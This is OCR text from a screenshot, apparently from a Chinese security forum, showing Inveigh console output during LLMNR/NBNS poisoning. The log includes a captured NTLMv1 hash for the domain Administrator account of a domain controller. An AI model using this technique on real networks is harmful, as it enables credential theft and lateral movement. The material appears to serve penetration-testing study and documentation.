 管理员: C:\Windows\System32\cmd.exe - powershell
[outgoing query]
[+] [2020-11-16T17:41:46] DNS request for infoc2.duba.net sent to 192.228.79.20
1 [outgoing query]
[+] [2020-11-16T17:41:46] DNS request for infoc2.duba.net sent to 192.33.4.12 [
outgoing query]
[+] [2020-11-16T17:41:48] DNS request for infoc2.duba.net sent to 192.168.20.2
[outgoing query]
[+] [2020-11-16T17:41:48] NBNS request for ASDASD<20> received from 192.168.20.
2 [spoofer disabled]
[+] [2020-11-16T17:41:48] LLMNR request for asdasd received from 192.168.20.2 [
response sent]
[+] [2020-11-16T17:41:49] SMB(445) negotiation request detected from 192.168.20
.2:58367
[+] [2020-11-16T17:41:49] Domain mapping added for SMB3 to SMB3.local
[+] [2020-11-16T17:41:49] SMB(445) NTLM challenge F47D7893A999F634 received fro
m 192.168.20.2:58367
[+] [2020-11-16T17:41:49] SMB(445) NTLMv1 captured for BJ\Administrator from 19
2.168.20.2(DC1):58367:
Administrator::BJ:016B93795C65D4A00000000000000000000000000000000:FAE0FD1AF016
B0AB9DC366D52AC1B890CB78CA612716978C:F47D7893A999F634
警告: [!] [2020-11-16T17:41:49] SMB(445) NTLMv1 written to Inveigh-NTLMv1.txt
[+] [2020-11-16T17:41:49] LLMNR request for asdasd received from 192.168.20.2 [
response sent]
[+] [2020-11-16T17:41:50] SMB(445) negotiation request detected from 192.168.20
先知社区